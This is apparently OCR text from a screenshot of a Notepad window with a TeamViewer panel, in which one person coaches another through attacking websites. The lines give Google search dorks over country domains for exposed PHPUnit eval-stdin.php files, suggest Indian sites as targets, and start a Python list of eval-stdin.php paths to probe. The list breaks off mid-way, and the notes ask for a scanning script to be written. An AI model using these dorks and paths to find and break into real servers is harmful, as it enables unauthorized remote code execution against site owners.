 *Untitled - Notepad
File Edit Format View Help
yeah
ok site:th site:pl site:uk
site:us site:eu site:vn
site:fr site:br site:com site:org site:git site:bz site:ir site:in site:iq
india country is vulnerability u can try it
index of /lib/phpunit/src/Util/PHP/ site:in
inurl:/lib/phpunit/src/Util/PHP/
now you can make for me i want see
if not work remove it it ok find another example i will give you knowledge more come
oksy
try:
paths = [
'/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php',
'/vendor/phpunit/phpunit/Util/PHP/eval-stdin.php', '/vendor/phpunit/src/Util/PHP/eval-stdin.php',
'/vendor/phpunit/Util/PHP/eval-stdin.php', '/phpunit/phpunit/src/Util/PHP/eval-stdin.php',
'/phpunit/phpunit/Util/PHP/eval-stdin.php', '/phpunit/src/Util/PHP/eval-stdin.php',
'/phpunit/Util/PHP/eval-stdin.php', '/lib/phpunit/phpunit/src/Util/PHP/eval-stdin.php',
'/lib/phpunit/phpunit/Util/PHP/eval-stdin.php', '/lib/phpunit/src/Util/PHP/eval-stdin.php',
'/lib/phpunit/Util/PHP/eval-stdin.php',
'/panel/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php',
'/workspace/drupal/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php',
'/admin/ckeditor/plugins/ajaxplorer/phpunit/src/Util/PHP/eval-stdin.php',
TeamViewer
Free license (non-commercial
use only)
Session list
ADMIN (477 477 581)
Audio
Microphone
Muted
Speakers
Muted
Chat
www.teamviewer.com
Ln 47, Col 5
100%
Type here to search
ENG
5:34 AM
10/18/2020